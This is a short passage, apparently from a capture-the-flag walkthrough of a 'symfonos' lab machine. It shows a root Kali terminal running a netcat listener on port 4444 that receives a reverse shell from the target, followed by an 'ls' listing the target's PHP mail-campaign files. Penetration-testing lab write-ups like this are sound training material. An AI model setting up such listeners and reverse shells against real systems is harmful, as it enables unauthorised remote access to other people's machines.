 ┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.31.118] from symfonos.local [192.168.31.217] 56778
ls
ajax_camp_send.php
ajaxreport.php
campaign-delete.php
count_of_send.php
create-campaign.php
demo-view-campaign.php
immediate_campaign.php
post_campaign_send.php
test_mail.php
view-campaign-list.php
view-campaign.php